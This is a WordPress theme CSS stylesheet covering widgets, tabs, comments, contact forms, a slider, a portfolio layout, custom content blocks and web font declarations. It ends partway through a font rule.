#connect .newsletter-form .submit { background:#17252C url(images/ico-connect-arrow.png) no-repeat center center; border: 0; box-shadow: none; text-indent: -999em; position: absolute; padding: 10px 15px 8px 11px;
top: -5px; left: 219px; -webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; border-radius: 0 !important; }

/* CONTACT US WIDGET */
.widget_woo_contactus .fl { width: 40%; }
.widget_woo_contactus .fl span.sub-title { font-size: 13px; font-weight: bold; text-transform: uppercase; padding: 8px 10px; color: #8E2D32; }
.widget_woo_contactus .fr { width: 60%; font-size: 11px; color: #203039; }
.widget_woo_contactus .fr a.map { display: block; color: #203039 !important; text-decoration: none; font-weight: bold; background: url(images/ico-map.png) left center no-repeat; margin: 5px 0; padding-left: 20px; }
.widget_woo_contactus .fr a.map:hover { text-decoration: underline; }

/* 4.3 WooTabs */
#tabs {
	height:auto; display: block;padding:0; position: relative;
}

#tabs ul.wooTabs { padding:0px; margin-bottom: 10px; background: #1E3039; border: 1px solid #142027; overflow: hidden; position: relative; width:286px; left:-29px; -moz-box-shadow: 0 1px 0 #3A5A74; -webkit-box-shadow: 0 1px 0 #3A5A74; box-shadow: 0 1px 0 #3A5A74; }
#tabs ul.wooTabs li {
	float: left; display:inline; color: #ffffff; margin:0px; padding: 0; cursor: pointer;
}
#tabs ul.wooTabs li a {	color:#fff; display: block;float: left;padding: 10px 10px; text-transform:uppercase; font: 11px/18px sans-serif; }
#tabs ul.wooTabs li a.selected { padding-bottom:11px; }
#tabs ul.wooTabs li a.selected,
#tabs ul.wooTabs li a:hover { background:#18272F; text-decoration:none; border-width:1px 1px 0 0; }
#tabs ul.wooTabs li:first-child a { border-width:1px 1px 0px 1px;}

#tabs .fold { background: url(images/tabs-fold.png) no-repeat top left; width: 11px; height: 6px; position: absolute; left: -30px; top: 41px; }

#tabs .inside { margin-top:-1px;  }
#tabs .inside ul, #tabs .inside #tab-tags { margin:0; padding:0; display: none; }
#tabs .inside ul:first-child { display: inline; }
#tabs .inside #tab-tags {  border-width:1px; padding:10px; }
#tabs .inside li { padding:10px 0; list-style:none;}
#tabs .inside li a { color:#fff; font:bold 12px/18px sans-serif; padding:0;}
#tabs .inside a:hover{}
#tabs .inside #tab-tags a { padding:2px 4px; margin:3px 1px; display:inline-block; background: #3C5A70; color: #9EC0D4; text-decoration: none; font-size:13px !important; border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
#tabs .inside #tab-tags a:hover{ background: #18272F; text-decoration: none;}
#tabs .inside li span.meta { display:block; font-size: 11px; text-transform:uppercase; color:#9EC0D4; }
#tabs .inside li img.avatar, #tabs .inside li img.thumbnail { border: 1px solid #3C5A70; padding: 3px;	background-color: #203039; float: left;	margin: 0 15px 0 0; }
#tabs .inside li img.avatar:hover, #tabs .inside li img.thumbnail:hover { border-color:#142027; }

	/* TABS FOOTER */
	#footer-widgets #tabs ul.wooTabs  { background: none; border: none; left: 0; margin-bottom: 0; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }
	#footer-widgets #tabs .fold  { display: none; }
	#footer-widgets #tabs ul.wooTabs  { width: 100%; background: url(images/widget-title-footer.png) repeat; border-bottom: 1px solid #666; }
	#footer-widgets #tabs ul.wooTabs li a { color: #203039; display: block; text-transform: uppercase; float: left; padding: 6px 10px; text-shadow: 0 1px 0 #fff!important; text-transform:uppercase; font:bold 12px/18px 'Ubuntu',arial,sans-serif;}
	#footer-widgets #tabs ul.wooTabs li a.selected, #footer-widgets #tabs ul.wooTabs li a:hover  { color: #fff; background: #666; text-shadow: 0 1px 0 #000!important; }

	#footer-widgets #tabs .inside { padding: 10px; background: #E7E7E7; background: rgba(0,0,0,.03); }
	#footer-widgets #tabs .inside li a { color:#444; }
	#footer-widgets #tabs .inside li span.meta { color:#777; }
	#footer-widgets #tabs .inside li img.avatar, #tabs .inside li img.thumbnail { border: 3px solid #333; padding: 0; background: none; }
	#footer-widgets #tabs .inside #tab-tags a { background: #777; color: #fff; }
	#footer-widgets #tabs .inside #tab-tags a:hover  { background: #333; }
/*-------------------------------------------------------------------------------------------*/
/* 5. COMMENTS */
/*-------------------------------------------------------------------------------------------*/

/* 5.1 Comments */
#comments {position:relative;margin:2em 0 0;padding:2em 0 0 0; border-bottom: 1px solid #555; border-color: rgba(255,255,255,.1); }
#comments h3, #respond h3 { color:#9EC0D4; font-weight:normal; font-size: 16px; padding-bottom:20px; text-shadow: 0 1px 0 #1A2A33; border-bottom: 1px solid #555; border-color: rgba(255,255,255,.1); }
#comments h3#discuss span { background: url(images/ico-discuss.png) left center no-repeat; width: 22px; height:18px; display: block; position: absolute; left: -45px; top: 27px; }
#comments .comment.thread-even { }
#comments .comment.bypostauthor { }
#comments .comment{list-style-type:none;}
#comments .comment .comment-container  { border-top: 1px solid #555; border-color: rgba(255,255,255,.1); position:relative; padding: 20px; }
#comments .comment-head  { margin: 0 0 15px 0; color: #9EC0D4; }
#comments  .avatar  { float:left; margin: 0 15px 10px 0; }
#comments  .avatar img{margin: 0;vertical-align: middle;border: 1px solid #3C5A70; background-color: #203039; padding: 3px; }
#comments .comment-head .date, #comments .comment-head .edit, #comments .comment-head .perma { font-size: 10px; text-transform: uppercase; }
#comments .comment-entry p  { margin: 0 0 10px 0;}
#comments .comment-author  { font-size: 12px; text-transform: uppercase; color: #9EC0D4; float: right; }
#comments .comment-author span { padding: 5px 0; }
#comments .comment-author .by  { background: url(images/ico-author.png) no-repeat center left; padding-left: 15px; font-style: italic; }
#comments .comment-author .name  { font-weight: bold; }

#comments .reply { position: absolute; top: 8px; padding-top: 10px; width: 93% }
#comments .reply a { font: 11px/18px sans-serif; background: #263D48; color:#fff !important; text-shadow: none; text-decoration: none; text-transform: uppercase; padding: 3px 10px; 	-webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; float: right; }
#comments .reply a:hover { background-color: #325164;}

#comments ul.children{padding:10px 0 0 25px;margin:0;background: url(images/ico-reply.png) no-repeat left -6px;}
#comments ul.children li { margin-left: 15px; }

h3#reply-title small { margin:20px 0 0; display:block; font-size:11px; }

#comments .navigation { }
#comments .navigation a{ display: block; margin: 15px 0 0 0; text-decoration: none; }
#comments .navigation a:hover{}

#comments h3#pings { margin-top:25px; }
#comments .pingbacks li.pingback { margin:10px 0; }
#comments .pingbacks li.pingback .reply { display:none; }

#comments .nocomments { font-size:14px; font-weight: bold; }

/* 5.2 Comments Form */
#respond  { margin: 2em 0 0; }
#respond h3 { border: 0; padding-bottom: 5px; }
#respond .left { float:left; width:200px; margin-right:15px; }
#respond .right { float:left; width:380px; }
#respond label { font-size:11px; color:#9EC0D4; }

#commentform  {	margin: 15px 0 0 0;  }
#commentform label  { position:relative; display:inline; vertical-align:top; display:inline-block; margin-top:5px; }
#commentform input.txt, #commentform textarea,
#contact-page input.txt, #contact-page textarea { font:12px/14px sans-serif; border: 1px solid #3A5A74; background: #263D48; -moz-box-shadow: 0 5px 4px #223741 inset; -webkit-box-shadow: 0 5px 4px #223741 inset; box-shadow: 0 5px 4px #223741 inset; }
#commentform input.txt  { color:#718087; width: 170px; margin: 0 5px 10px 0; padding: 5px 7px; }
#commentform textarea  { color:#718087; width: 95% !important; padding: 5px 7px; }

#respond #commentform #submit  { margin: 15px 0 0 0; cursor: pointer; }

/* 5.3 Pingbacks / Trackbacks */
h3#pings  { margin: 25px 0 10px 0; }
.pinglist li  { margin: 0 0 0 20px; list-style-type: decimal; }
.pinglist li .author  { font-weight: bold; font-size: 15px; }
.pinglist li .date  { font-size: 11px; }
.pinglist li .pingcontent  { display: block; margin: 10px 0; }


/*-------------------------------------------------------------------------------------------*/
/* 6. MISC */
/*-------------------------------------------------------------------------------------------*/

/* 6.1 Buttons */
a.button,
#commentform #submit,
.submit {
	display: inline-block;
	margin: 5px;
	padding: 10px 13px;
	border: 1px solid #3A5A74;
	color: #718087 !important;
	text-align: center;
	text-shadow: 0 -1px 0 hsla(0,0%,0%,.3);
	text-decoration: none;
	font-weight: bold;

	/*Border radius*/
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;

	/*Background*/
	background: #263D48; /*Fallback*/
	background: -webkit-gradient(
					linear,
					left top,
					left bottom,
					color-stop(.2, #223741),
					color-stop(1, #263D48)
				);
	background: -moz-linear-gradient(
					center top,
					#223741 20%,
					#263D48 100%
				);

	/*Box shadow*/

}

a.button.large { padding:6px 16px;}
a.button.small { padding:0px 10px;}

a.button:hover,
a.button.hover,
a.button.active,
#commentform #submit:hover,
.submit:hover {
	text-decoration: none !important;
	/*Background*/
	background: #263D48;
}

a.button:active,
a.button.active  {
	border-color: #203039;
}

/* 6.2 Contact Form */
#contact-page .screenReader { left: -9999px; position: absolute; top: -9999px; }
#contact-page ol.forms {float:left;list-style:none;width:100%;margin:10px 0 0;}
#contact-page ol.forms li{clear:both;float:left;margin-bottom:18px;position:relative;width:100%}
#contact-page ol.forms label{cursor:pointer;display:block;float:left;font-weight:700;padding-right:20px;width:100px;}
#contact-page ol.forms input.txt{width:214px;}
#contact-page ol.forms input#sendCopy{border:none;}
#contact-page ol.forms textarea{height:300px;width:400px;}
#contact-page ol.forms li .error{font-size:12px;display:block;margin-left:120px;color:red;}
#contact-page ol.forms li.textarea .error{display:block; margin-left:120px}
#contact-page ol.forms li.screenReader{margin-bottom:0;}
#contact-page ol.forms li.buttons .submit{margin: 15px 0 0 120px; cursor:pointer; }
#contact-page ol.forms li.inline input{width:auto;margin-left:120px;}
#contact-page ol.forms li.inline label{display:inline;float:none;width:auto;}
.entry #contact-page ol.forms li { list-style: none; } /* Added to accomodate the contact form shortcode */
#contact-page .woo-sc-hr { border-color: rgba(255,255,255,.1); }

/* 6.3 Gravity forms */
.gfield { margin-bottom: 10px; }
.gform_wrapper .top_label .gfield_label { display:block; padding-right:20px; width: 100px; margin: 5px 0px 4px !important; }
.gform_wrapper input.button { padding: 5px 10px 6px !important; }
.gform_wrapper input { padding: 7px 3px !important; }
.gform_wrapper .top_label input.large, .gform_wrapper .top_label select.large, .gform_wrapper .top_label textarea.textarea { width: 400px !important; padding: 7px 3px !important; }
.gform_wrapper .entry img, .gform_wrapper img.thumbnail { padding: 0px !important; border: 0px !important; }
ul.top_label .clear-multi { clear: none !important; }
.gform_wrapper .gfield_checkbox, .gform_wrapper .gfield_radio { margin-left: 120px !important; }
img.ui-datepicker-trigger { border: 0px; padding: 0px; }

/* 6.4 Timeline Page Template */
#archives { padding: 10px 0 0; }
#archives a { font-style: italic; }
h3.archive_year { font: bold 20px sans-serif; color:#ebebeb; margin-top:0; }
#archives .archives_list { border-left:1px solid rgba(255,255,255,.1); list-style: none; list-style-image:none; list-style-position:outside; list-style-type:none; margin: 0 0 15px 15px;}
#archives .archives_list li { clear:left; padding-left:24px; font-size: 12px; font-style: normal; list-style: none; margin-bottom: 10px; }
#archives .archives_list .date { color: #ddd; width: 100px; font-style: italic; display: inline-block; vertical-align: top; }
#archives .archives_list .linked { width: 270px; display: inline-block; vertical-align: top;}
#archives .archives_list .comments { width: 150px; display: inline-block; vertical-align: top;}
#archives .archives_list .comments a { color: #ddd; font-size: 12px; font-style: italic; text-decoration: underline; padding-left: 13px;  }
#archives .archives_list .comments a:hover { text-decoration: none; }

/* 6.5 IE specific styling */
.ie6 .nav .sf-sub-indicator { display:none; }
.ie6 .nav li a:hover { text-decoration:none; }
.ie6 .nav li a.sf-with-ul { padding-right:10px; }
.ie6 .button, .ie6 .button:visited { margin:0; color:#555 !important; font-weight:normal; }
.ie7 .nav li a {_height: 0;zoom: 1;} /* IE7 Fix */
.ie7 .button, .ie7 .button:visited {  padding:7px 6px; margin:0; }
.ie8 .button, .ie8 .button:visited {  padding:10px 15px; margin:0; }
.ie7 .slide-content.slide-overlay, .ie7 .slide-content .navigation, .ie8 .slide-content.slide-overlay, .ie8 .slide-content .navigation  { background: url(images/ie-slider-trans.png) repeat left top;}
.ie7 .widget  { position: static!important; }
.ie7 .widget.widget_woo_feedback *  { position: static!important; }
.ie7 .widget h3 { position: static!important; }
.ie7 #home-widgets .widget *  {  }
.ie7 #home-widgets .widget h3 span  { display: none; }
.ie7 #home-widgets .widget.widget_woo_git li  { zoom: 1; line-height: 20px; padding: 12px 0 7px; }
.ie7 #home-widgets .widget.widget_woo_git li span  {position: static; padding: 0 0 0 40px; height: 28px; background-position: left top; }
.ie7 .widget.widget_woo_feedback .btn-next  { float: right; margin-top: -26px; }
.ie7 #header-right .fr a  { zoom: 1; margin-top: -10px; padding: 12px 15px 8px; }
.ie7 #header-right  { width: 500px }
.ie .searchform input.s  { padding-top: 9px; padding-bottom: 8px; }

/* 6.6 Connect */
#connect { background: #1E3039; background: rgba(0,0,0,.3); margin:0 0 1.5em; padding:15px; border:1px solid #3C5A70; clear:both; }
#main #connect .col-left, #connect .col-right { width:48%; }
#connect .title { margin-bottom: 10px; padding: 0; }
#connect p { margin: 0 0 1em; }
#connect .newsletter-form { margin: 0 0 1em; position: relative; }
#connect .newsletter-form .input {  }
#connect .newsletter-form .email { width:140px; }
#connect .newsletter-form .submit { cursor:pointer; -webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px; }
#main .newsletter-form { border: 1px solid #3A5A74; }
#main .newsletter-form .submit { left: 243px;top: -5px; }
#connect .social { }
#connect .social a { opacity:0.8; }
#connect .social a:hover { opacity:1; }
#connect .related-posts { border-left:1px solid #e6e6e6; padding-left:15px; }
#connect .related-posts ul { list-style: outside disc; margin:5px 0 5px 15px; }
.widget #connect .fl, .widget #connect .fr { float:none;}


/*-------------------------------------------------------------------------------------------*/
/* 7. SLIDER */
/*-------------------------------------------------------------------------------------------*/

/* 7.1 Slider */
#slides .slides_holder { margin:30px 0 0; padding: 10px; background: #1E3039; border: 1px solid #375B71; }
#slides .slide { border: 1px solid #020303; }
#slides .slides_container:first-child .slide { display: none; } /* Make sure the slider doesn't display all slides in a stack on load */
#slides .pagination li a {display:block;width:16px;height:0;padding-top:16px;background-image:url(images/pagination.png);background-position:0 0;float:left;overflow:hidden;}
#slides .pagination li.current a {background-position:0 -16px;}
#slides #slider_nav {margin: 10px 0;position: relative;z-index: 2; margin-left: auto;margin-right: auto;width: 960px;}
#slider_pag {float: left;width: 960px;}
#slider_pag ul {float: left;left: 50%;margin: 0 auto;max-width: 700px;position: relative;}
#slider_pag li:first-child {padding: 0 2px 0 12px;}
#slider_pag li:last-child {padding: 0 10px 0 2px;}
#slider_pag li {float: left;padding: 0 2px;position: relative;right: 50%;}
#slider_pag a {border: medium none;display: block;height: 11px;text-indent: -9999px;width: 10px;}

/* layout right (default) */
.slide-content { width:280px; position:absolute; right: 0; height: 100%; text-shadow:0px 1px 1px #000; }
.slide-content.slide-overlay { background:rgba(55, 91, 113, .6); border-left: 1px solid rgba(0,0,0,0.7); -moz-box-shadow: 1px 0 0 rgba(255,255,255,0.2) inset; -webkit-box-shadow: 1px 0 0 rgba(255,255,255,0.2) inset; box-shadow: 1px 0 0 rgba(255,255,255,0.2) inset;  }

/* layout left */
.slide-content.left { left:0; width:280px; position:absolute; background:rgba(55, 91, 113, .6); border-left: 0; border-right: 1px solid rgba(0,0,0,0.7); -moz-box-shadow: -1px 0 0 rgba(255,255,255,0.2) inset; -webkit-box-shadow: -1px 0 0 rgba(255,255,255,0.2) inset; box-shadow: -1px 0 0 rgba(255,255,255,0.2) inset; height: 100%; text-shadow:0px 1px 1px #000; }

/* layout top */
.slide-content.top { padding-bottom: 50px; left:0; width: 100%;  height: auto; border-left: 0; border-bottom: 1px solid rgba(0,0,0,0.7); -moz-box-shadow: 0 -1px 0 rgba(255,255,255,0.2) inset; -webkit-box-shadow: 0 -1px 0 rgba(255,255,255,0.2) inset; box-shadow: 0 -1px 0 rgba(255,255,255,0.2) inset; }
.slide-content.top .navigation { width:100%;  }
.slide-content.top .navigation .prev { width:428px; }
.slide-content.top .navigation .next{ width:428px; background-position: 434px 9px; }

/* layout bottom */
.slide-content.bottom { padding-bottom: 50px; left:0; bottom: 0; width: 100%;  height: auto; border-left: 0; border-top: 1px solid rgba(0,0,0,0.7); -moz-box-shadow: 0 1px 0 rgba(255,255,255,0.2) inset; -webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.2) inset; box-shadow: 0 1px 0 rgba(255,255,255,0.2) inset; }
.slide-content.bottom .navigation { width:100%;  }
.slide-content.bottom .navigation .prev { width:428px; }
.slide-content.bottom .navigation .next{ width:428px; background-position: 434px 9px; }

/* layout none */
.slide-content.none { display: none !important; }

.slide-content h2 { color: #fff;  font-size: 19px; font-weight: 700; padding: 15px 15px 0; }
.slide-content h2 a { color: #fff; }
.slide-content .slide-text { padding:10px 15px; }
.slide-content .navigation { border-top:1px solid #000; bottom: 0; position: absolute; width: 280px; background: rgba(0,0,0,0.5); }
.slide-content .navigation.no-overlay { border-left: 1px solid rgba(0,0,0,0.7); -moz-box-shadow: 1px 0 0 rgba(255,255,255,0.2) inset; -webkit-box-shadow: 1px 0 0 rgba(255,255,255,0.2) inset; box-shadow: 1px 0 0 rgba(255,255,255,0.2) inset;  }
.slide-content .navigation a { color: #5C686E; display: block; float: left; padding: 12px 0 8px 0; width: 100px; border:1px solid rgba(255,255,255,0.1); border-right: 1px solid #000; border-width: 1px; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; font-size:12px;  }
.slide-content .navigation a.prev { background: url(images/ico-slider-prev.png) 7px 8px no-repeat; text-align:left; padding-left:39px; }
.slide-content .navigation a.next { border-right: 0; background: url(images/ico-slider-next.png) 107px 9px no-repeat; text-align:right; padding-right:38px; }
.slide-content .navigation a:hover { color: #fff; background-color:rgba(0,0,0,.1); }


/* 7.2 Home Widgets */
#home-widgets {  }
#home-widgets .home-left, #home-widgets .home-center, #home-widgets .home-right { width: 300px; float: left; }
#home-widgets .home-center { margin:0 30px; }
#home-widgets .widget h3 { background: #1E3039; border: 1px solid #142027; -moz-box-shadow: 0 1px 0 #3A5A74; -webkit-box-shadow: 0 1px 0 #3A5A74; box-shadow: 0 1px 0 #3A5A74; padding:12px 15px; margin: 0 0 25px; text-align: center; position: relative; letter-spacing: 1px;  }
#home-widgets .widget h3 span.arrow { background: url(images/ico-arrow-home.png) no-repeat top left; width: 17px; height: 18px; position: absolute; left: 140px; top: 41px; }


#home-widgets .widget_woo_git h3 { background: none !important; border: none !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; position: inherit; text-align: left; font-size: 20px; font-weight: normal; margin: 10px 0 10px 0; padding: 0; color: #f1f1ee; }
#home-widgets .widget_woo_git h3 span { display: none; }
#home-widgets .widget_woo_git ul li { background: url(images/git-line.png) bottom center no-repeat; padding: 15px 0; font-weight: 700; text-transform: uppercase; color: #fff; }
#home-widgets .widget_woo_git ul li a { color: #fff; text-shadow: none; line-height: 18px; }
#home-widgets .widget_woo_git ul li a:hover { }

#home-widgets .widget_woo_git ul li:last-child { background: none; }
#home-widgets .widget_woo_git ul li span { display: block; float: left; color: #1D2C34; padding-left: 45px; width: 65px; height: 28px; padding-top: 10px; position: relative; top: -10px; }
#home-widgets .widget_woo_git ul li.phone span { background: url(images/ico-phone.png) left center no-repeat; }
#home-widgets .widget_woo_git ul li.email span { background: url(images/ico-mail.png) left center no-repeat;  }
#home-widgets .widget_woo_git ul li.vcard span { background: url(images/ico-vcard.png) left center no-repeat; }

/*-------------------------------------------------------------------------------------------*/
/* 8. PORTFOLIO */
/*-------------------------------------------------------------------------------------------*/

ol.portfolio li, ol.dribbbles li {  width:290px; float: left; padding: 0; margin: 10px; }
ol.portfolio li img, ol.dribbbles li img { background: url(images/portfolio-hover.png) no-repeat 50% 50%; background: #1E3039; border: 1px solid #375B71; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; padding:4px; margin:0 0 10px 0; display:block; }
ol.portfolio li a, ol.dribbbles li a { color: #fff; font-size: 18px; line-height: 26px; text-shadow: 0 1px 0 #1A2A33; text-decoration:none; }
ol.portfolio li a:hover, ol.dribbbles li a:hover { text-decoration: underline; }
ol.portfolio li span, ol.portfolio li span, ol.dribbbles li em { color: #9EC0D4; font-size: 12px; }
ol.dribbbles li em { display:block; font-style: normal; }
.single-portfolio .entry img { margin:0 0 15px 0; }
#port-tags {background: url("images/divider.png") repeat-x scroll left bottom transparent;margin: 10px 0 20px 10px;}
.port-cat { text-transform:uppercase; }
.port-cat a { padding:5px 8px; margin:0 5px 0 0; color: #9EC0D4; background: #3C5A70; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; text-decoration: none; }
.port-cat a:hover { text-decoration:none; background: #18272F; }
ol.dribbbles li a span.dim { display: none; }

/* 8.1 Single Portfolio */

.single-portfolio #main { padding: 30px 0; width: 960px; }
.portfolio-img img:hover { border-color: #AAAAAA; }
#portfolio-content {border-left: 1px solid rgba(255,255,255,.1);float: left;padding-left: 20px;width: 315px;}
#portfolio-content h2 {font-size:2em; margin-bottom: 10px;}
#portfolio-content .entry {margin: 20px 0;}
#portfolio-content a.button {font-weight: bold;padding: 4px 13px; }
#portfolio-content #testimonial {border-top: 1px dotted #BFC5CA; padding-top:20px;}
#gallery h2 { font-size: 14px !important; color: #000; margin-top: 20px; margin-bottom: 16px; }
#gallery, .single-portfolio .video { float:left; margin-right: 20px; width:550px; }
#gallery .slides div { width: 542px; margin-right: 2px; text-align: center; }
#loopedSlider.gallery{ position:relative; margin: 0 0 20px; z-index: 1; }
#loopedSlider.gallery .container { overflow:hidden; position:relative; margin: 0 0 10px 0; }
#loopedSlider.gallery .slides { position:absolute; top:0; left:0; }
#loopedSlider.gallery .slides img, #gallery img  { padding: 4px; border: 1px solid #3C5A70; background:#203039; }
.jcarousel-container  { width: 550px; margin: 0 auto; text-align: center; }
.jcarousel-clip   { width: 550px; margin: 0 auto; }
.jcarousel-item  { width: 160px; height: 160px; }
.jcarousel-next, .jcarousel-prev  { position: absolute; top: 47%;cursor: pointer; height: 10px; width: 7px; background-position: top left; background-repeat: no-repeat; }
.jcarousel-prev  { left: -12px; background-image: url(images/ico-gallery-prev.png); }
.jcarousel-next  { right: -12px; background-image: url(images/ico-gallery-next.png); }
.sidebar .jcarousel-container  { width: 540px;  }
.sidebar .jcarousel-clip  { width: 542px;  }
#loopedSlider.gallery .pagination  {margin-top: 800px;float: left; float: left; height: 170px; }
#loopedSlider.gallery .pagination li  { margin: 0; }
#loopedSlider.gallery .pagination li img  { padding: 4px; border: 1px solid #3C5A70; background:#203039; }
#loopedSlider.gallery .pagination li.active img  { border: 1px solid #3C5A70; background: rgba(255, 255, 255, 0.2); }
#TB_overlay  { z-index: 9998!important; }
#TB_window  { z-index: 9999!important; }
#loopedSlider.gallery .gallery-hover  { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
#single-gallery-image { margin: 0 auto 50px auto; }

/* 9. WooSlider */
body .wooslider .slide-content {
	position: relative;
	margin: 0;
}

#copyright{
	margin:0 auto;
	width:604px;
	 color: #FFFFFF;
/*    font-family: arial;
    font-size: 16px;*/
	font:300 13px/1.4em 'Ubuntu',arial,sans-serif;
	margin-top:10px;
	padding-bottom:10px;
	text-align:center;
	}
#copyright a{
	text-decoration:none;}	
#copyright2{
	margin:0 auto;
	width:904px;
	border-top: 1px solid #0e0e0e; 
	}
	
	.footer-widget-3{
		border:none !important;}
	#nav_menu-2{
		margin-left:/*25%;*/ 3%;
		margin-top:-6px !important;}	

.logocdo{
	background-image:URL(images/CDO.png);
	background-repeat:no-repeat;
	height: 214px;
    margin-left: 53px;
    margin-top: 47px;
	}
	
	..block footer-widget-3{
		border-right:none;}
		
		.block footer-widget-1{
			 border-right: 1px solid #131313;}
			 
			 
			 .cdoG{
				 width:618px;
				 height:200px;}
				 

				.fotoG{
				 width:290px;
				 height:200px;
				 float:left;
				 text-align:center;
				 margin-left:10px;
				 margin-left:10px
				 color:#000 !important;
				 	font-style:italic !important;}
				 
				.videoG{
				 width:290px;
				 height:200px;
				 float:left;
				 margin-left:13px;
				 text-align:center;
				 color:#000 !important;
				 	font-style:italic !important;}
				 
.cuadro1{ background: linear-gradient(to bottom, #fbfbfb 0%, #ededed 100%) repeat scroll 0 0 transparent;    border: 1px solid #ffffff;    box-shadow: 2px 2px 5px 1px #000000;    color: #000;    display: table;    font-style: normal;    min-height: 300px; width: 588px;}					

.cuadro1 span{margin-top:-64px !important;position:absolute;margin-left:-43px;}
						
						.v{
						margin-top:-51px !important;
					color:#000 !important;
				 	font-style:italic !important;
					padding-bottom:50px;}
					.cuadro1 a{
						text-decoration:underline;
						color:#blue !important;
						font-weight:bold;
						font-size:14px;}
						
						.cuadro1 p {
    color: #fff !important;
    font: 300 13px/1.5em 'Ubuntu',arial,sans-serif;
}

.topic{font-style:normal; color:#000 !important; margin-top:0px !important; text-align:center; padding-bottom:12px; height:60px !important;}
.topic2{text-align: center; color:#000 !important; padding-bottom:20px; padding-top:10px;}
.topic2 p{text-align: center; color:#000 !important;}
.titu{text-align: center; font-size:18px; font-style:normal; color:#000; font-weight:bold; padding-top:10px; }

#sidebar .widget{
	border-radius:5px;
	width:322px;
	background:none repeat scroll 0 0 #FFFFFF;
	padding:15px 15px 20px;
	margin:0 0 20px;
	}
	
	#gc-testimonial-widget-2{
		margin-top:-47px !important;
		border-radius:0px 0px 5px 5px  !important;}
.service-twitter {
    background-image: url("images/t.jpg") !important;
    background-position: center center !important;
    border-radius: 0 !important;
    display: block;
    height: 24px !important;
    width: 24px !important;
}.service-facebook {
    background-image: url("images/f.jpg") !important;
    background-position: center center !important;
    border-radius: 0 !important;
    display: block;
    height: 24px !important;
    width: 24px !important;
}
.service-google_plus {
    background-image: url("images/g.jpg") !important;
    background-position: center center !important;
    border-radius: 0 !important;
    display: block;
    height: 24px !important;
    width: 24px !important;
}
.service-linkedin {
    background-image: url("images/in.jpg") !important;
    background-position: center center !important;
    border-radius: 0 !important;
    display: block;
    height: 24px !important;
    width: 24px !important;
}
.read {
    background-image: url("images/read.jpg");
    background-repeat: no-repeat;
    height: 24px;
    width: 73px;
}
@font-face {
    font-family: 'bebas';
    src: url('bebasneue.eot');
    src: url('bebasneue.eot?#iefix') format('embedded-opentype'),
         url('bebasneue.woff') format('woff'),
         url('bebasneue.ttf') format('truetype'),
         url('bebasneue.svg#bebas_neueregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'futura';
    src: url('futura.eot');
    src: url('futura.eot?#iefix') format('embedded-opentype'),
         url('futura.woff') format('woff'),
         url('futura.ttf') format('truetype'),
         url('futura.svg#futura-mediumregular') format('svg');
    font-weight: normal;
    font-style: normal;
}



@font-face {
    font-family: 'futuramc';
    src: url('futuramc.eot');
    src: url('futuramc.eot?#iefix') format('embedded-opentype'),
         url('futuramc.woff') format('woff'),
         url('futuramc.ttf') format('truetype'),
         url('futuramc.svg#futuramc') format('svg');
    font-weight: normal;
    font-style: normal;

}
.pos3 {
    background-image: url("images/sombra.png");
    background-position: center top;
    background-repeat: no-repeat;
    display: table;
    margin: 0 auto;
    padding: 27px 15px 20px;
    width: 704px;
}
.contenido2 h1 {
    color: #a92293;
    float: left;
    font-family: bebas;
    font-size: 21px;
    font-weight: normal;
    margin-top: 0 !important;
    width: 435px;
}

.time6 {
    color: #a92293;
    display: table;
    float: left;
    font-family: bebas;
    font-size: 37px;
    font-weight: bold;
    width: auto;
}
.text2 {
    color: #444;
    float: left;
    font-family: futuramc;
    font-size: 18px;
    text-align: justify;
    text-indent: 32px;
    width: 500px;
}
.contenido2 h1 {
    color: #a92293;
    float: left;
    font-family: bebas;
    font-size: 21px;
    font-weight: normal;
    margin-top: 0 !important;
    width: 435px;
}
.contenido2 h1 a{
    color: #a92293;}
.time6 span {
    color: #444444;
    float: left;
    font-family: bebas;
    font-size: 25px;
    font-weight: normal;
    margin-left: 3px;
}
.post-5351 .topic {padding-bottom: 34px;}
.page-id-5355 .topic {padding-bottom: 34px;}
.page-id-5364 .topic {padding-bottom: 34px;}
.single1 {    background: linear-gradient(to bottom, #fbfbfb 0%, #ededed 100%) repeat scroll 0 0 transparent;    border: 1px solid #ffffff;    box-shadow: 2px 2px 5px 1px #000000;    color: #000;    display: table;    font-style: normal;    height: auto;  padding-bottom: 15px;    padding-top: 5px;    width: 613px;}
.single1 .cdoG {    height: auto;    width: 618px;}
.single1 .videoG {margin:0 auto;    height: auto;    width: 590px;}
.single1 .fotoG{ padding:10px;}
.single1 .topic2 {    color: #000 !important;    float: left;    padding: 20px;    text-align: center;    width: 250px;}
.postid-5238 .notshow{ display:none;}
.postid-5189 .notshow{ display:none;}
.postid-4749 .notshow{ display:none;}
.postid-4148 .notshow{ display:none;}
.item{ float:left; margin-left:4px; text-align:center; line-height:38px;}
.part1{ width:150px; float:left;}
.part1 img{ width:100px; height:100px;}
.part2{ width:320px; float:left;}
.part3{ width:60px; float:left; margin-left:20px;}
.part3 img{ width:60px; float:left; height:60px;}
.page-id-5170 .title{ display:none;}
.page-id-5185 .title{ display:none;}
@media only screen and (min-width: 360px) and (max-width: 480px) {
.pos3{ width:400px !important;}
.thumb2 img {    height: 100px !important;    width: 100px !important;}
.contenido2{ width:250px !important;}
.contenido2 h1{ width:200px !important;}
.text2 {    line-height: 12px !important;    width: 250px !important; font-size:14px !important;}
#mediaroom {    margin: 0 auto;    width: 400px !important;}
#page{ width:400px; margin:0 auto;}
.entry-header{ width:400px !important; margin:0 auto;}
.contenido2 h1{ font-size:17px !important; line-height:15px !important;}
.time6{font-size: 21px !important;}
.time6 span{font-size: 16px !important;}
}
.socialmedia-buttons h1 {
    display: none;
}
.tablalogos td {
    height: 150px !important;
    min-width: 150px !important;
    vertical-align: middle;
    text-align:center;
}
@font-face {
    font-family: 'nova';
    src: url('fonts/proximanova-light.eot');
